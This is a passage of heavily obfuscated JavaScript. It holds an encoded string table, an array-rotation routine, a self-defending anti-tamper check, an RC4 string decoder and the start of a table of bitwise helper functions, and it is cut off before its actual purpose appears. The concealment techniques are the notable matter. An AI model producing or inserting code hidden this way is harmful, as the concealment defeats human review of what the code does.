\x46\x6a\x43\x6e\x38\x4b\x68\x77\x6f\x33\x44\x67\x78\x33\x44\x76\x73\x4f\x6b\x77\x37\x76\x43\x6f\x38\x4f\x5a\x63\x42\x54\x44\x74\x63\x4f\x72\x77\x34\x44\x44\x6f\x73\x4f\x4a\x52\x63\x4b\x79\x43\x30\x77\x53\x77\x34\x50\x44\x6b\x52\x62\x44\x6b\x73\x4f\x30\x63\x41\x3d\x3d','\x77\x34\x76\x44\x70\x38\x4b\x38','\x77\x70\x50\x44\x6e\x38\x4f\x67\x77\x34\x34\x6d\x42\x51\x3d\x3d','\x57\x54\x76\x43\x72\x77\x3d\x3d','\x61\x63\x4b\x48\x49\x77\x3d\x3d','\x4e\x6e\x68\x78','\x77\x36\x7a\x44\x74\x73\x4b\x77','\x77\x6f\x42\x70\x77\x36\x66\x43\x6a\x43\x59\x46','\x47\x46\x44\x44\x72\x67\x3d\x3d','\x46\x31\x62\x44\x69\x51\x4c\x43\x6f\x51\x3d\x3d','\x41\x54\x4a\x65\x46\x6c\x6c\x6e','\x52\x42\x58\x44\x6a\x67\x3d\x3d','\x42\x79\x6a\x43\x75\x67\x3d\x3d','\x77\x6f\x48\x43\x67\x63\x4f\x30','\x61\x38\x4f\x5a\x4f\x41\x3d\x3d','\x77\x71\x2f\x44\x75\x6b\x30\x3d','\x77\x35\x66\x44\x6a\x6a\x34\x3d','\x77\x37\x2f\x44\x76\x6a\x77\x3d','\x77\x6f\x2f\x43\x6a\x6e\x56\x63\x77\x70\x37\x43\x6f\x41\x3d\x3d','\x4a\x73\x4f\x31\x53\x56\x54\x43\x75\x38\x4b\x79','\x4b\x38\x4f\x51\x48\x73\x4f\x56\x45\x43\x42\x5a\x77\x71\x41\x3d','\x4b\x42\x50\x44\x74\x41\x3d\x3d','\x4a\x73\x4b\x65\x77\x35\x49\x3d','\x77\x71\x73\x30\x77\x6f\x52\x50\x46\x55\x37\x44\x70\x4d\x4b\x67\x77\x6f\x2f\x43\x6b\x53\x63\x6e\x77\x72\x50\x44\x76\x63\x4f\x41\x53\x38\x4b\x73\x77\x72\x2f\x44\x67\x38\x4b\x61\x53\x4d\x4f\x49\x63\x43\x74\x55\x64\x38\x4f\x33\x48\x55\x54\x43\x68\x73\x4f\x4c\x77\x72\x66\x44\x72\x38\x4f\x42\x77\x34\x68\x57\x61\x32\x50\x44\x6e\x38\x4b\x70','\x66\x46\x58\x43\x6d\x31\x34\x3d','\x77\x36\x58\x44\x6d\x69\x77\x3d','\x42\x68\x50\x43\x6e\x51\x3d\x3d','\x48\x69\x4a\x53\x41\x6c\x6c\x39','\x62\x38\x4b\x7a\x45\x77\x3d\x3d','\x77\x37\x44\x43\x69\x73\x4f\x31\x77\x35\x37\x44\x72\x73\x4f\x62\x57\x57\x30\x3d','\x4b\x32\x5a\x67','\x61\x38\x4f\x52\x47\x63\x4f\x56\x41\x54\x73\x3d','\x5a\x42\x58\x44\x6d\x52\x46\x58\x43\x69\x76\x44\x6c\x63\x4b\x58\x46\x51\x3d\x3d','\x77\x6f\x37\x43\x68\x4d\x4f\x61\x53\x52\x56\x48\x77\x36\x4c\x44\x68\x38\x4f\x45\x77\x34\x49\x3d','\x4e\x33\x39\x70','\x52\x54\x33\x43\x68\x6a\x76\x43\x6c\x56\x45\x3d','\x55\x63\x4b\x6f\x77\x6f\x44\x44\x6a\x38\x4f\x31\x59\x4d\x4b\x45\x5a\x41\x3d\x3d','\x77\x34\x66\x43\x6d\x38\x4f\x70','\x49\x7a\x66\x43\x73\x73\x4f\x61\x77\x37\x72\x44\x67\x77\x3d\x3d','\x77\x71\x6e\x43\x6a\x73\x4b\x63\x77\x37\x76\x44\x6d\x52\x74\x71\x77\x71\x66\x44\x6a\x48\x6b\x3d','\x62\x69\x6e\x44\x6b\x51\x3d\x3d','\x4e\x67\x48\x43\x6a\x42\x38\x6a\x47\x58\x6e\x44\x6a\x4d\x4f\x6a\x48\x63\x4b\x53\x77\x6f\x66\x43\x6a\x63\x4f\x30\x77\x6f\x55\x3d','\x61\x53\x50\x43\x74\x52\x77\x2b','\x66\x46\x51\x56','\x77\x34\x37\x44\x70\x38\x4b\x4c\x4f\x38\x4f\x37\x45\x67\x3d\x3d','\x66\x55\x34\x38\x42\x4d\x4b\x68\x59\x51\x3d\x3d','\x5a\x54\x63\x4b','\x51\x4d\x4f\x6e\x48\x77\x3d\x3d','\x64\x78\x77\x41','\x4e\x63\x4b\x5a\x41\x41\x3d\x3d','\x63\x63\x4f\x54\x77\x36\x33\x44\x75\x63\x4b\x48\x77\x70\x4e\x39\x41\x77\x3d\x3d','\x43\x7a\x50\x43\x71\x4d\x4f\x59','\x50\x4d\x4b\x62\x42\x51\x48\x44\x6d\x4d\x4f\x4d\x77\x34\x51\x3d','\x77\x37\x50\x44\x67\x41\x4d\x46\x77\x34\x55\x6a\x77\x71\x34\x3d','\x64\x7a\x2f\x43\x73\x77\x3d\x3d','\x63\x54\x30\x76','\x62\x51\x54\x44\x6e\x68\x76\x43\x71\x42\x58\x44\x6a\x79\x48\x44\x6b\x56\x45\x3d','\x56\x78\x6b\x35\x52\x38\x4f\x6c\x54\x4d\x4b\x39\x77\x6f\x72\x43\x72\x55\x2f\x43\x74\x41\x3d\x3d','\x77\x72\x48\x43\x73\x45\x70\x67\x77\x34\x58\x43\x74\x7a\x33\x44\x70\x63\x4f\x74\x46\x69\x48\x44\x69\x73\x4f\x76\x4f\x4d\x4b\x53\x4f\x73\x4f\x6b\x4a\x69\x42\x47\x58\x54\x72\x44\x67\x4d\x4b\x35\x77\x70\x35\x32\x77\x71\x6c\x36\x51\x73\x4b\x44\x77\x34\x63\x4c\x77\x37\x50\x43\x68\x78\x6c\x67\x77\x37\x66\x43\x71\x46\x63\x43','\x63\x63\x4f\x7a\x77\x36\x59\x3d','\x48\x77\x5a\x45','\x4b\x54\x58\x43\x72\x41\x3d\x3d','\x55\x48\x45\x59','\x64\x77\x49\x59','\x51\x6a\x6a\x43\x72\x67\x3d\x3d','\x41\x4d\x4f\x43\x66\x51\x3d\x3d','\x77\x37\x62\x44\x6b\x41\x49\x3d','\x77\x34\x33\x44\x6e\x6c\x73\x3d','\x4a\x73\x4b\x57\x77\x37\x50\x44\x76\x38\x4b\x48\x77\x70\x4d\x3d','\x65\x45\x50\x43\x6e\x51\x3d\x3d','\x44\x63\x4b\x72\x49\x67\x3d\x3d','\x4f\x4d\x4b\x33\x77\x70\x58\x43\x74\x63\x4f\x70\x56\x7a\x51\x75\x77\x71\x66\x43\x6d\x4d\x4b\x4e','\x77\x71\x37\x43\x67\x38\x4b\x66\x77\x37\x7a\x44\x76\x52\x4e\x72\x77\x72\x41\x3d','\x51\x42\x6b\x51\x65\x63\x4f\x46\x62\x63\x4b\x38\x77\x70\x76\x43\x73\x45\x37\x43\x6f\x51\x3d\x3d','\x4d\x6b\x48\x44\x6d\x52\x62\x43\x76\x78\x76\x44\x6d\x44\x59\x3d','\x42\x45\x62\x44\x69\x41\x3d\x3d','\x5a\x52\x34\x41','\x4b\x69\x64\x64','\x49\x4d\x4b\x66\x50\x77\x3d\x3d','\x77\x71\x66\x43\x69\x6d\x39\x65','\x66\x54\x62\x43\x72\x53\x45\x6a\x44\x41\x34\x3d','\x77\x70\x62\x44\x72\x73\x4f\x6e','\x53\x7a\x67\x39','\x4f\x48\x37\x44\x73\x4d\x4b\x52\x77\x37\x6a\x44\x6a\x77\x3d\x3d','\x4b\x42\x31\x46\x49\x4d\x4b\x48\x41\x67\x3d\x3d','\x48\x38\x4b\x41\x77\x71\x6b\x3d','\x59\x67\x34\x33','\x45\x31\x44\x43\x67\x73\x4b\x64\x4d\x52\x78\x64\x77\x34\x4c\x43\x68\x51\x3d\x3d','\x48\x38\x4b\x5a\x48\x41\x3d\x3d','\x77\x36\x6c\x35\x77\x72\x59\x3d','\x63\x42\x46\x65\x4a\x73\x4b\x57','\x64\x6a\x62\x43\x74\x78\x49\x2b\x43\x51\x3d\x3d','\x56\x41\x66\x43\x70\x41\x3d\x3d','\x61\x6e\x6e\x43\x71\x77\x3d\x3d','\x4e\x6a\x77\x2f\x4e\x46\x33\x44\x67\x41\x3d\x3d','\x63\x78\x45\x54','\x77\x6f\x74\x55\x77\x36\x67\x3d','\x77\x37\x37\x44\x73\x57\x50\x44\x70\x63\x4f\x67\x44\x41\x3d\x3d','\x63\x67\x48\x43\x70\x56\x38\x48','\x77\x36\x58\x44\x6e\x73\x4b\x7a','\x50\x38\x4b\x64\x77\x37\x6e\x44\x76\x63\x4b\x56\x77\x70\x49\x75\x53\x55\x6b\x3d','\x4c\x54\x68\x65\x77\x35\x4c\x44\x74\x78\x59\x3d','\x61\x54\x67\x78','\x77\x71\x4d\x51\x77\x35\x38\x3d','\x63\x69\x46\x59\x44\x4d\x4f\x77\x77\x34\x77\x6c\x77\x71\x6e\x43\x73\x41\x34\x3d','\x55\x32\x67\x67','\x4e\x38\x4b\x39\x77\x70\x58\x43\x6f\x63\x4f\x70\x54\x51\x3d\x3d','\x64\x44\x2f\x43\x76\x67\x3d\x3d','\x59\x73\x4b\x51\x47\x51\x3d\x3d','\x63\x6a\x70\x44\x42\x4d\x4f\x35','\x4a\x41\x4c\x43\x70\x73\x4b\x54\x52\x73\x4b\x6d','\x77\x6f\x50\x43\x67\x4d\x4f\x63','\x4c\x41\x54\x43\x73\x77\x3d\x3d','\x49\x4d\x4f\x58\x61\x41\x3d\x3d','\x4d\x6e\x68\x53\x77\x35\x59\x4c\x48\x46\x6a\x44\x6f\x41\x3d\x3d','\x65\x63\x4f\x6a\x77\x36\x4c\x44\x70\x47\x37\x44\x6e\x67\x3d\x3d','\x77\x72\x44\x43\x69\x38\x4b\x35','\x54\x73\x4b\x56\x50\x67\x3d\x3d','\x47\x4d\x4b\x6b\x77\x72\x4c\x44\x6c\x63\x4f\x70\x5a\x73\x4b\x65\x49\x79\x72\x43\x67\x38\x4b\x48\x58\x57\x66\x44\x6b\x53\x6a\x44\x68\x51\x3d\x3d','\x63\x30\x30\x31','\x54\x38\x4b\x54\x4d\x51\x3d\x3d','\x4b\x38\x4b\x6c\x77\x70\x34\x3d','\x4a\x48\x66\x44\x71\x38\x4b\x52\x77\x36\x58\x44\x69\x63\x4f\x51\x77\x71\x34\x38\x41\x63\x4b\x56\x43\x63\x4f\x57\x63\x4d\x4f\x4d\x77\x35\x55\x58','\x4d\x4d\x4b\x36\x51\x6c\x68\x77\x77\x37\x66\x44\x75\x56\x35\x6d','\x65\x43\x6f\x79\x4d\x56\x6f\x3d','\x46\x57\x58\x43\x73\x41\x3d\x3d','\x77\x35\x66\x44\x6a\x55\x6f\x45\x53\x43\x73\x3d','\x43\x63\x4b\x56\x77\x72\x66\x44\x69\x38\x4f\x4f\x77\x34\x4d\x3d','\x64\x7a\x2f\x43\x76\x77\x3d\x3d','\x51\x43\x4d\x62','\x5a\x63\x4f\x71\x77\x37\x6e\x44\x70\x48\x50\x44\x6d\x4d\x4f\x4e\x77\x35\x66\x43\x76\x67\x62\x44\x72\x77\x3d\x3d','\x4a\x38\x4b\x41\x77\x37\x45\x3d','\x77\x70\x33\x43\x67\x4d\x4f\x4f\x58\x44\x39\x47\x77\x37\x55\x3d','\x4e\x73\x4f\x49\x52\x63\x4f\x4f\x51\x53\x38\x64\x77\x36\x45\x53','\x55\x41\x59\x53\x59\x38\x4f\x46','\x58\x48\x58\x43\x71\x51\x3d\x3d','\x62\x7a\x33\x43\x76\x52\x41\x73\x43\x41\x55\x61\x77\x72\x38\x3d','\x77\x71\x7a\x43\x6a\x38\x4b\x52\x77\x36\x7a\x44\x74\x42\x56\x6a\x77\x71\x66\x43\x72\x57\x54\x44\x74\x45\x46\x64\x56\x51\x49\x73\x61\x4d\x4f\x45\x77\x6f\x58\x43\x6d\x68\x30\x3d','\x66\x78\x72\x43\x69\x77\x3d\x3d','\x62\x56\x45\x2f\x42\x73\x4b\x38','\x49\x51\x42\x43\x4e\x4d\x4b\x48\x47\x51\x3d\x3d','\x77\x72\x4d\x32\x77\x35\x7a\x43\x6e\x6a\x34\x3d','\x77\x37\x39\x50\x77\x6f\x55\x3d','\x77\x72\x30\x44\x50\x67\x3d\x3d','\x77\x72\x50\x44\x75\x33\x66\x44\x72\x73\x4f\x36\x42\x38\x4f\x6e','\x63\x51\x37\x43\x72\x55\x38\x45\x50\x67\x5a\x73\x4f\x41\x3d\x3d','\x61\x78\x6a\x44\x6c\x67\x52\x67\x44\x51\x3d\x3d','\x77\x34\x2f\x44\x72\x73\x4b\x44','\x77\x35\x62\x44\x75\x73\x4b\x6f\x77\x36\x78\x56\x57\x4d\x4b\x48\x63\x38\x4b\x4f\x64\x53\x31\x64\x77\x34\x74\x49\x77\x70\x45\x34\x52\x38\x4f\x5a\x77\x35\x56\x55\x54\x32\x6c\x36\x45\x38\x4f\x6e\x77\x35\x67\x54\x49\x57\x54\x44\x6d\x38\x4b\x78\x53\x58\x6b\x72','\x77\x37\x62\x44\x71\x78\x51\x2b\x77\x36\x4c\x43\x76\x47\x55\x3d','\x52\x52\x38\x53\x62\x38\x4f\x66\x66\x73\x4b\x6b\x77\x70\x30\x3d','\x59\x41\x67\x64','\x4a\x6a\x7a\x43\x75\x4d\x4f\x59\x77\x37\x62\x44\x70\x4d\x4b\x2f','\x63\x45\x35\x7a\x43\x73\x4b\x77\x63\x48\x7a\x44\x70\x63\x4b\x57\x77\x34\x62\x44\x76\x63\x4f\x6a','\x55\x78\x6f\x4c\x62\x63\x4f\x59\x63\x63\x4b\x36','\x77\x70\x6f\x50\x47\x41\x3d\x3d','\x42\x53\x31\x42','\x57\x79\x54\x43\x6c\x51\x3d\x3d','\x66\x52\x63\x45\x77\x36\x37\x43\x74\x42\x6a\x43\x71\x38\x4b\x45\x77\x34\x51\x74\x77\x6f\x37\x43\x68\x41\x63\x68\x77\x72\x58\x44\x6e\x6d\x64\x79\x77\x6f\x6e\x44\x68\x73\x4b\x65','\x77\x70\x72\x44\x72\x4d\x4f\x76','\x57\x54\x54\x43\x6e\x54\x76\x43\x69\x46\x66\x44\x6c\x43\x4c\x43\x6c\x73\x4b\x2f\x77\x36\x4e\x61\x77\x35\x50\x44\x75\x43\x70\x6d\x77\x34\x59\x75\x77\x37\x49\x52\x43\x63\x4f\x43\x42\x68\x72\x43\x72\x42\x38\x3d','\x77\x36\x2f\x44\x71\x51\x55\x38\x77\x37\x50\x43\x6e\x58\x41\x3d','\x77\x71\x4a\x59\x77\x36\x73\x3d','\x77\x6f\x4e\x77\x77\x37\x44\x43\x6d\x44\x73\x5a\x42\x69\x62\x43\x72\x46\x76\x44\x67\x38\x4f\x41\x45\x57\x58\x44\x73\x4d\x4f\x39\x77\x70\x4d\x30\x77\x36\x68\x37\x77\x71\x33\x44\x67\x32\x46\x4a\x4c\x32\x6a\x44\x6e\x55\x7a\x43\x6b\x38\x4f\x74\x77\x70\x33\x44\x76\x73\x4f\x4a\x77\x71\x33\x44\x6e\x51\x67\x3d','\x45\x42\x6c\x65','\x59\x69\x48\x43\x72\x51\x3d\x3d','\x4e\x6e\x74\x30\x77\x34\x55\x51\x47\x32\x6e\x44\x6f\x73\x4b\x69\x77\x34\x42\x7a','\x65\x46\x51\x39\x44\x4d\x4b\x38\x62\x58\x62\x44\x70\x51\x3d\x3d','\x59\x63\x4b\x69\x77\x6f\x63\x3d','\x77\x6f\x66\x43\x6a\x6d\x31\x53\x77\x6f\x6e\x43\x72\x55\x58\x44\x68\x46\x34\x59','\x77\x35\x66\x44\x73\x63\x4b\x41\x4c\x73\x4f\x4f\x48\x63\x4f\x45\x77\x71\x64\x59','\x77\x72\x51\x6a\x77\x34\x50\x43\x67\x77\x3d\x3d','\x66\x7a\x73\x38\x4e\x45\x76\x44\x6b\x51\x3d\x3d','\x63\x38\x4f\x52\x42\x4d\x4f\x47','\x4e\x73\x4b\x33\x77\x70\x6e\x43\x72\x38\x4f\x78\x51\x41\x3d\x3d','\x77\x37\x4d\x6e\x77\x6f\x6a\x43\x6c\x4d\x4f\x4a\x53\x38\x4f\x6a','\x77\x71\x50\x43\x74\x73\x4b\x63','\x4e\x6c\x4c\x43\x74\x67\x3d\x3d','\x47\x51\x64\x71','\x4b\x6e\x4a\x76\x77\x34\x55\x4e\x48\x51\x3d\x3d','\x77\x37\x50\x44\x6e\x41\x38\x3d','\x47\x7a\x5a\x77'];(function(_0x13980f,_0x549831){var _0x31087a=function(_0x5274af){while(--_0x5274af){_0x13980f['\x70\x75\x73\x68'](_0x13980f['\x73\x68\x69\x66\x74']());}};var _0x2225ed=function(){var _0x2945ec={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52c425,_0x5e53ef,_0x305cc5,_0x13db79){_0x13db79=_0x13db79||{};var _0x2c51e5=_0x5e53ef+'\x3d'+_0x305cc5;var _0x51e20c=0x0;for(var _0x51e20c=0x0,_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];_0x51e20c<_0x59517e;_0x51e20c++){var _0x5a10ce=_0x52c425[_0x51e20c];_0x2c51e5+='\x3b\x20'+_0x5a10ce;var _0x3c0147=_0x52c425[_0x5a10ce];_0x52c425['\x70\x75\x73\x68'](_0x3c0147);_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];if(_0x3c0147!==!![]){_0x2c51e5+='\x3d'+_0x3c0147;}}_0x13db79['\x63\x6f\x6f\x6b\x69\x65']=_0x2c51e5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x32e78b,_0x190d02){_0x32e78b=_0x32e78b||function(_0x4baebf){return _0x4baebf;};var _0xb1fc9f=_0x32e78b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x190d02['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x17827a=function(_0x3050d5,_0x36fb9a){_0x3050d5(++_0x36fb9a);};_0x17827a(_0x31087a,_0x549831);return _0xb1fc9f?decodeURIComponent(_0xb1fc9f[0x1]):undefined;}};var _0x52e0b8=function(){var _0x257959=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x257959['\x74\x65\x73\x74'](_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x52e0b8;var _0x2b8d42='';var _0x47fdc0=_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x47fdc0){_0x2945ec['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x47fdc0){_0x2b8d42=_0x2945ec['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2225ed();}(_0x805c,0xd8));var _0xc805=function(_0x13980f,_0x549831){_0x13980f=_0x13980f-0x0;var _0x31087a=_0x805c[_0x13980f];if(_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb50e45=function(){return this;};var _0x2225ed=_0xb50e45();var _0x2945ec='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2225ed['\x61\x74\x6f\x62']||(_0x2225ed['\x61\x74\x6f\x62']=function(_0x52c425){var _0x5e53ef=String(_0x52c425)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x305cc5=0x0,_0x13db79,_0x2c51e5,_0x221e41=0x0,_0x51e20c='';_0x2c51e5=_0x5e53ef['\x63\x68\x61\x72\x41\x74'](_0x221e41++);~_0x2c51e5&&(_0x13db79=_0x305cc5%0x4?_0x13db79*0x40+_0x2c51e5:_0x2c51e5,_0x305cc5++%0x4)?_0x51e20c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x13db79>>(-0x2*_0x305cc5&0x6)):0x0){_0x2c51e5=_0x2945ec['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2c51e5);}return _0x51e20c;});}());var _0x59517e=function(_0x5a10ce,_0x3c0147){var _0x32e78b=[],_0x190d02=0x0,_0x4baebf,_0xb1fc9f='',_0x17827a='';_0x5a10ce=atob(_0x5a10ce);for(var _0x3050d5=0x0,_0x36fb9a=_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x3050d5<_0x36fb9a;_0x3050d5++){_0x17827a+='\x25'+('\x30\x30'+_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3050d5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a10ce=decodeURIComponent(_0x17827a);for(var _0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x32e78b[_0x52e0b8]=_0x52e0b8;}for(_0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8]+_0x3c0147['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x52e0b8%_0x3c0147['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;}_0x52e0b8=0x0;_0x190d02=0x0;for(var _0x257959=0x0;_0x257959<_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x257959++){_0x52e0b8=(_0x52e0b8+0x1)%0x100;_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8])%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;_0xb1fc9f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x257959)^_0x32e78b[(_0x32e78b[_0x52e0b8]+_0x32e78b[_0x190d02])%0x100]);}return _0xb1fc9f;};_0xc805['\x72\x63\x34']=_0x59517e;_0xc805['\x64\x61\x74\x61']={};_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2b8d42=_0xc805['\x64\x61\x74\x61'][_0x13980f];if(_0x2b8d42===undefined){if(_0xc805['\x6f\x6e\x63\x65']===undefined){var _0x47fdc0=function(_0x254f81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x254f81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4c6299=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4c6299['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x983454){if(!Boolean(~_0x983454)){return _0x983454;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1e2f5b){for(var _0x5da45f=0x0,_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5da45f<_0x1388ef;_0x5da45f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1e2f5b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x47fdc0(_0xc805)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc805['\x6f\x6e\x63\x65']=!![];}_0x31087a=_0xc805['\x72\x63\x34'](_0x31087a,_0x549831);_0xc805['\x64\x61\x74\x61'][_0x13980f]=_0x31087a;}else{_0x31087a=_0x2b8d42;}return _0x31087a;};(function(){var _0x11307e=function(){var _0x13980f=!![];return function(_0x549831,_0x31087a){var _0x5274af=_0x13980f?function(){if(_0x31087a){var _0x28a5b0=_0x31087a['\x61\x70\x70\x6c\x79'](_0x549831,arguments);_0x31087a=null;return _0x28a5b0;}}:function(){};_0x13980f=![];return _0x5274af;};}();var _0x3af5a9={'\x68\x4e\x43':function _0x494d84(_0x2addc0,_0x4b3db2){return _0x2addc0<_0x4b3db2;},'\x72\x4b\x68':function _0x355baa(_0x2b0484,_0x46d292){return _0x2b0484&_0x46d292;},'\x67\x7a\x50':function _0x7cea4b(_0x2252ae,_0x5d2ce9){return _0x2252ae|_0x5d2ce9;},'\x65\x68\x77':function _0x39e5b0(_0x2c3e17,_0x446e7a){return _0x2c3e17<<_0x446e7a;},'\x66\x6f\x67':function _0x319700(_0x5c114a,_0x39fad1){return _0x5c114a&_0x39fad1;},'\x4c\x63\x67':function _0x11c11b(_0xd3558d,_0x248bab){return _0xd3558d>>_0x248bab;},'\x74\x74\x6c':function _0x151603(_0x310b5e,_0x28033e){return _0x310b5e&_0x28033e;},'\x43\x78\x69':function _0x3405a5(_0xe9e9d8,_0x366b51){return _0xe9e9d8<<_0x366b51;},'\x73\x6e\x58':function _0x4a5936(_0x20ad52,_0x398139){return _0x20ad52&_0x398139;},'\x67\x50\x4c':function _0xac20be(_0x418540,_0x332a29){return _0x418540>>_0x332a29;},'\x71\x52\x69':function _0x3ee5e4(_0x2b90fd,_0x1ee976){return _0x2b90fd&_0x1ee976;},'\x65\x61\x52':function _0xe29728(_0x23169b,_0x1defb2){return _0x23169b==_0x1defb2;},'\x6f\x59\x6c':function _0x28d4fc(_0x438398,_0x523aa1){return _0x438398|_0x523aa1;},'\x73\x42\x77':function _0x35134c(_0x17074d,_0x1c0119){return _0x17074d<<_0x1c0119;},'\x41\x68\x6f':function _0x4756c8(_0x52a022,_0x2bc6fa){return _0x52a022&_0x2bc6fa;},'\x48\x6e\x6f':function _0x912332(_0x345e7e,_0x20af8c){return _0x345e7e&_0x20af8c;},'\x6f\x68\x6e':function _0x2bec87(_0x1819ce,_0x2d5224){return _0x1819ce<<_0x2d5224;},'\x55\x67\x7a':function _0x200134(_0x490dbe,_0x26e65e){return _0x490dbe>>_0x26e65e;},'\x68\x7a\x71':function _0x1d5209(_0x52a268,_0x2f1a98){return _0x52a268==_0x2f1a98;},'\x72\x56\x77':function _0x1f1176(_0x37e388,_0x54975a){return _0x37e388&_0x54975a;},'\x50\x67\x6d':function _0x472ec6(_0x211ec9,_0x43d98e){return _0x211ec9(_0x43d98e);},'\x69\x54\x69':function _0x2db9e1(_0x71921b){return _0x71921b();},'\x72\x51\x74':function _0x24e109(_0x166c52,_0x50f192){return _0x166c52!==_0x50f192;},'\x66\x67\x70':function _0xbe2dd4(_0x283ab3,_0xf72632){return _0x283ab3+_0xf72632;},'\x4e\x50\x4b':function _0x495f3f(_0x5124ba,_0x176af1){return _0x5124ba/_0x176af1;},'\x54\x74\x66':function _0x186d1c(_0x9c9f42,_0x4cf860){return _0x9c9f42===_0x4cf860;},'\x58\x6b\x77':function _0xc6ca52(_0x55046c,_0xbc60cb){return _0x55046c%_0xbc60cb;},'\x67\x42\x71':function _0x557994(_0x1efa3a,_0x1de45b){return _0x1efa3a>_0x1de45b;},'\x6f\x61\x4e':function _0x3cb311(_0x27bfdd,_0x3f8eda){return 